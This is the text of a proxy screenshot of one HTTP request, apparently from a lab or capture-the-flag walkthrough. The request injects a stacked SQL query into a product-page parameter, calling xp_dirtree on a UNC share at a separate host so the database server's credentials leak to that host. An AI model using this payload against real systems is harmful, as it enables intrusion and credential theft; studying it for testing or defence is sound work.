 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=
1%3b+exec+master..xp_dirtree+'\\10.10.14.3\test'%3b-- HTTP/2
2 Host: 10.10.10.104
3 Cookie: __AntiXsrfToken=1515ed4bacd04f9eaf50f8968db909d0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14